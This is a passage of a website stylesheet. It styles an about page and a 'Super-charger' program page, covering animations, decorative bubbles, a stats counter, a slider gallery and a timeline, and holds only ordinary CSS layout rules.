  animation-delay: 0.2s;
}
#box-cnt .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
@keyframes left1 {
  0% {
    border: 4px solid #7cc153;
  }
  100% {
    border: 4px solid #808080;
  }
}
#anim .icon {
  -webkit-animation: left2 2s linear infinite;
  animation: left2 2s linear infinite;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
#anim .one {
  -webkit-animation-delay: 2s;
}
#anim .two {
  -webkit-animation-delay: 1.9s;
  animation-delay: 1.9s;
}
#anim .three {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
#anim .four {
  -webkit-animation-delay: 1.7s;
  animation-delay: 1.7s;
}
#anim .five {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
#anim .six {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
#anim .seven {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
#anim .eight {
  -webkit-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
#anim .nine {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
#anim .ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes left2 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.inner-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff;
}
.inner-wrapper h2 {
  font-size: 50px;
  line-height: 55px;
  color: #2c2f33;
  margin-bottom: 55px;
}

.about-page {
  background: #fff url(./images/bg-7.jpg) bottom center no-repeat;
}
.about-page a {
  text-decoration: none;
}
.about-page .sec1 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 125px;
  background: #fff;
}
.about-page .sec1 .container {
  position: relative;
}
.about-page .sec1 p:first-of-type {
  font-weight: 600;
}
.about-page .sec1 img {
  width: auto;
  height: auto;
  max-width: 100%;
}
.about-page .sec1 .pic-right {
  display: inline-block;
}
.about-page .sec1 .right-sec {
  text-align: center;
}
.about-page .sec1 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -70px;
  top: 40px;
}
.about-page .sec1 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -40px;
  top: -25px;
}
.about-page .sec1 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -95px;
  top: 5px;
}
.about-page .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 100px;
}
.about-page .sec2 .left-sec {
  padding-top: 130px;
}
.about-page .sec2 .left-sec p {
  max-width: 360px;
}
.about-page .sec2 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec2 #timeline .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.about-page .sec2 #timeline .icon img {
  width: auto;
  max-width: 100%;
  display: block;
}
.about-page .sec2 #timeline p {
  color: #585858;
  line-height: 30px;
}
.about-page .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 110px 0;
  text-align: center;
  background: #fff;
}
.about-page .sec3 .container {
  position: relative;
}
.about-page .sec3 .buble1 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -30px;
  top: 40px;
}
.about-page .sec3 .buble2 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  top: -25px;
}
.about-page .sec3 .buble3 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -55px;
  top: 5px;
}
.about-page .sec3 .topsec {
  width: 100%;
  max-width: 745px;
  margin: auto;
}
.about-page .sec3 p:first-of-type {
  font-weight: 600;
}
.about-page .sec3 h2 {
  margin-bottom: 30px;
}
.about-page .sec3 .gallery {
  width: 100%;
  max-width: 760px;
  margin: auto;
  height: auto;
  clear: both;
}
.about-page .sec3 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec3 .gallery li {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  color: #585858;
  padding: 120px 0 0 0;
  margin: 70px 0 0 0;
}
.about-page .sec3 .gallery li span {
  font-weight: 700;
  color: #2c2f33;
}
.about-page .sec3 .gallery li img {
  width: auto;
  max-width: 100%;
  float: left;
  margin: -120px 65px 20px 0;
}
.about-page .sec3 .gallery li:nth-child(even) {
  text-align: right;
}
.about-page .sec3 .gallery li:nth-child(even) img {
  float: right;
  margin: -120px 0 20px 65px;
}
.about-page .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding: 120px 0 250px 0;
  text-align: center;
  position: relative;
}
.about-page .sec4 .container {
  position: relative;
}
.about-page .sec4 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.about-page .sec4 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.about-page .sec4 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.about-page .sec4 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.about-page .sec4 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.about-page .sec4 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.about-page .sec4 p {
  color: #585858;
}
.about-page .sec4 h2 {
  color: #585858;
}
.about-page .sec4 .graphsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 60px;
}
.about-page .sec4 .graphsec .top-sec {
  width: 100%;
  height: 110px;
  position: relative;
  background: url(./images/graphicon-1.png) top center no-repeat;
}
.about-page .sec4 .graphsec .top-sec::before {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-4.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  left: 140px;
}
.about-page .sec4 .graphsec .top-sec::after {
  content: "";
  width: 350px;
  display: block;
  height: 120px;
  background-size: cover !important;
  background: url(./images/graphicon-5.png) 0 0 no-repeat;
  position: absolute;
  top: 35px;
  right: 140px;
}
.about-page .sec4 .graphsec .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 70px;
}
.about-page .sec4 .graphsec .bottom-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}
.about-page .sec4 .graphsec .bottom-sec .pic img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec4 .graphsec .bottom-sec p {
  color: #585858;
  font-size: 17px;
}
.about-page .sec4 .graphsec .bottom-sec .round {
  width: 300px;
  height: 300px;
  display: inline-block;
  padding: 70px 30px 30px 30px;
  background: #71bf4c;
  border-radius: 100%;
}
.about-page .sec4 .graphsec .bottom-sec .round p {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  margin-bottom: 10px;
}
.about-page .sec4 .graphsec .bottom-sec .gray {
  background: #969696;
}
.about-page .sec4 .bottompanal {
  width: 100%;
  height: auto;
  clear: both;
  position: absolute;
  left: 0;
  bottom: 0;
}
.about-page .sec4 .bottompanal img {
  width: 100%;
  height: auto;
}
.about-page .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: -290px;
  padding-top: 50px;
}
.about-page .sec5 .container {
  max-width: 795px;
}
.about-page .sec5 h2 {
  color: #585858;
}
.about-page .sec5 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  border-radius: 10px;
  padding: 50px;
  display: inline-block;
}
.about-page .sec5 .gallery ul {
  padding: 0;
  margin: 0;
}
.about-page .sec5 .gallery li {
  width: 25%;
  height: auto;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: center;
}
.about-page .sec5 .gallery li .map {
  width: 100%;
  height: auto;
}
.about-page .sec5 .gallery li .map img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.about-page .sec5 .gallery li .title {
  width: 100%;
  height: auto;
  font-style: 18px;
  line-height: 20px;
  color: #585858;
  font-weight: 700;
  padding-top: 35px;
}
.about-page .sec6 {
  width: 100%;
  height: auto;
  clear: both;
}
.about-page .sec6 ul {
  padding: 0;
  margin: 0;
}
.about-page .sec6 .top-head {
  width: 99%;
  height: 212px;
  margin: auto;
  background: url(./images/bg-6.png);
  padding-top: 105px;
  background-size: cover !important;
  text-align: center;
}
.about-page .sec6 .top-head h2 {
  font-size: 29px;
  line-height: 39px;
  color: #585858;
  text-align: center;
  max-width: 465px;
  display: inline-block;
}
.about-page .sec6 .bottom-sec {
  width: 99%;
  height: auto;
  margin: auto;
  clear: both;
  background: #f2f2f2;
  padding: 20px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  text-align: center;
}
.about-page .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 170px 0;
  text-align: center;
  position: relative;
}
.about-page .sec7 .container {
  position: relative;
}
.about-page .sec7 h2 {
  color: #2c2f33;
}
.about-page .sec7 .gallery {
  width: 100%;
  height: auto;
  background: #fff;
  padding: 10px;
  line-height: 180px;
  text-align: center;
}
.about-page .sec7 .gallery img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.about-page .sec7 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.about-page .sec7 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.about-page .sec7 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20px;
}
.about-page .sec7 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.about-page .sec7 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.about-page .sec7 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.about-page #sec2counter {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.about-page #sec2counter .container {
  position: relative;
  z-index: 20;
}
.about-page #sec2counter::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.about-page #sec2counter .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.about-page #sec2counter .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.about-page #sec2counter .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.about-page #sec2counter .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.about-page #sec2counter .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.about-page #sec2counter .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.about-page #sec2counter .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.about-page #sec2counter .box .top img {
  width: auto;
  max-width: 100%;
}
.about-page #sec2counter .box .top .icon {
  position: absolute;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.about-page #sec2counter .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.about-page #sec2counter .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.about-page #sec2counter .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.about-page #sec2counter .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.about-page #sec2counter .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.about-page #sec2counter .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.about-page #sec2counter .box:nth-child(2)::before {
  height: 120px;
}
.about-page #sec2counter .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.about-page #sec2counter .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.about-page #sec2counter .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.about-page #sec2counter .box:nth-child(3)::after {
  bottom: 268px;
}
.about-page #sec2counter .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.about-page #sec2counter .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.about-page #sec2counter .box:nth-child(3) h3 {
  color: #000;
}

.Super-charger-wrapper {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper a {
  text-decoration: none;
}
.Super-charger-wrapper .objectivesec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 60px;
}
.Super-charger-wrapper .objectivesec .container {
  max-width: 810px;
  position: relative;
}
.Super-charger-wrapper .objectivesec .buble1 {
  width: 145px;
  height: 145px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 30px;
  bottom: 2px;
}
.Super-charger-wrapper .objectivesec .buble2 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 95px;
  bottom: 172px;
}
.Super-charger-wrapper .objectivesec .buble3 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 60px;
  bottom: 160px;
}
.Super-charger-wrapper .objectivesec .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 10px;
  bottom: 190px;
}
.Super-charger-wrapper .objectivesec .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: -60px;
  bottom: 95px;
}
.Super-charger-wrapper .objectivesec .gallery {
  width: 100%;
  height: auto;
  margin: 45px auto;
  height: auto;
  background: #fff;
  border-radius: 20px;
  -webkit-box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
  position: relative;
  z-index: 10;
  /*
  .swiper-slide:nth-child(2){background:#a4ea87}
  .swiper-slide:nth-child(3){background:#fff}
  .swiper-slide:nth-child(4){background:#cacecf}
  .swiper-slide:nth-child(5){background:#a4ea87}
  .swiper-slide:nth-child(6){background:#fff}
  .swiper-slide:nth-child(7){background:#cacecf}
  .swiper-slide:nth-child(8){background:#a4ea87}
  .swiper-slide:nth-child(9){background:#fff}
  */
}
.Super-charger-wrapper .objectivesec .gallery img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
  height: 425px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide {
  height: 100%;
  background: #cacecf;
  border-radius: 20px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  padding: 100px;
  border-radius: 20px;
  background-size: cover !important;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
  font-size: 29px;
  line-height: 32px;
  color: #292929;
  font-weight: 700;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
  font-size: 23px;
  line-height: 36px;
  color: #292929;
}
.Super-charger-wrapper .objectivesec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .Cohortsec {
  width: 100%;
  height: auto;
  position: relative;
  clear: both;
  padding: 130px 0 310px 0;
  text-align: center;
  border-bottom: solid 50px #71bf4c;
  /*
  li:nth-child(2){margin:0 20%}
  */
}
.Super-charger-wrapper .Cohortsec::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.Super-charger-wrapper .Cohortsec::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.Super-charger-wrapper .Cohortsec::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec .container {
  max-width: 850px;
}
.Super-charger-wrapper .Cohortsec .graph {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin-bottom: 100px;
}
.Super-charger-wrapper .Cohortsec .graph img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  margin-top: 50px;
  text-align: center;
}
.Super-charger-wrapper .Cohortsec .gallery .container {
  max-width: 1150px;
}
.Super-charger-wrapper .Cohortsec .gallery .icon {
  width: 100%;
  height: 80px;
  display: block;
}
.Super-charger-wrapper .Cohortsec .gallery .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery .content {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding-top: 10px;
  margin-top: 5px;
}
.Super-charger-wrapper .Cohortsec .gallery .content strong {
  width: 100%;
  display: block;
}
.Super-charger-wrapper .Cohortsec ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .Cohortsec li {
  width: 25%;
  height: auto;
  display: inline-block;
  text-align: center;
  padding: 0 0 10px 0;
  margin: 0 5%;
  list-style-type: none;
  position: relative;
  /*
  &::before{content:""; width:2px; height:200px; border-left:dashed 3px #e6e6e6; position:absolute; left:0; bottom:-100%}
  &::after{content:""; width:15px; height:15px; border:solid 5px #fff; position:absolute; left:-11px; bottom:-114%;  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;}
  */
}
.Super-charger-wrapper .Cohortsec li strong {
  color: #000;
}
.Super-charger-wrapper .program-timeline-sec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.Super-charger-wrapper .program-timeline-sec .container {
  max-width: 1210px;
}
.Super-charger-wrapper .program-timeline-sec h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .program-timeline-sec h3 {
  font-weight: 300;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  position: relative;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
  width: 12px;
  height: 12px;
  background: #71bf4c;
  position: absolute;
  z-index: 10;
  border-radius: 100%;
  -webkit-animation-name: hvr-pulse-grow1;
  animation-name: hvr-pulse-grow1;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape::before {
  content: "";
  width: 16px;
  height: 16px;
  border: solid 1px #71bf4c;
  display: block;
  border-radius: 100%;
  margin: -3px 0 0 -3px;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s1 {
  left: 4.1%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s2 {
  left: 15.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s3 {
  left: 26.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s4 {
  left: 37.9%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s5 {
  left: 48.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s6 {
  left: 59.7%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s7 {
  left: 70.6%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s8 {
  left: 81.4%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s9 {
  left: 92.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .L2EAdvantage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 130px;
  text-align: center;
}
.Super-charger-wrapper .L2EAdvantage-sec .container {
  position: relative;
  max-width: 1200px;
}
.Super-charger-wrapper .L2EAdvantage-sec .bubble1 {
  width: 326px;
  height: auto;
  position: absolute;
  left: -265px;
  top: -80px;
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec ul {
  padding: 0;
  margin: 10px 0;
  position: relative;
  z-index: 10;
  width: 100%;
  display: inline-block;
  clear: both;
}
.Super-charger-wrapper .L2EAdvantage-sec h1, .Super-charger-wrapper .L2EAdvantage-sec h2, .Super-charger-wrapper .L2EAdvantage-sec h3, .Super-charger-wrapper .L2EAdvantage-sec p {
  position: relative;
  z-index: 10;
}
.Super-charger-wrapper .L2EAdvantage-sec p {
  width: 100%;
  padding: 0 2%;
}
.Super-charger-wrapper .L2EAdvantage-sec li {
  width: 30%;
  padding-left: 50px;
  background: url(./images/list-icon.jpg) 0 0 no-repeat;
  height: auto;
  float: left;
  margin: 1.5%;
  color: #000;
  list-style-type: none;
  text-align: left;
  font-weight: 500;
}
.Super-charger-wrapper .L2EAdvantage-sec li:nth-child(3n+1) {
  clear: left;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits {
  width: 100%;
  height: auto;
  clear: both;
  border-top: solid 1px #71bf4c;
  padding-top: 20px;
  margin-top: 60px;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title {
  width: 100%;
  height: auto;
  clear: both;
  border-bottom: solid 1px #71bf4c;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
  font-size: 30px;
  line-height: 40px;
  color: #2c2f33;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  background: none;
  text-align: left;
  border-bottom: solid 1px #71bf4c;
  list-style-type: none;
  padding: 30px 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li::before {
  content: "";
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
  width: 40%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
  font-size: 30px;
  line-height: 40px;
  color: #585858;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
  width: 100%;
  height: auto;
  float: right;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .container {
  height: 100%;
  max-width: 1100px;
  display: table;
}
.Super-charger-wrapper .whatsmore-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .whatsmore-sec .tag1 {
  width: 100%;
  height: auto;
  padding: 30px 0;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag1 .container {
  max-width: 800px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #71bf4c;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p {
  font-size: 50px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p strong, .Super-charger-wrapper .whatsmore-sec .tag2 p b {
  color: #2c2f33;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .container {
  position: relative;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble1 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
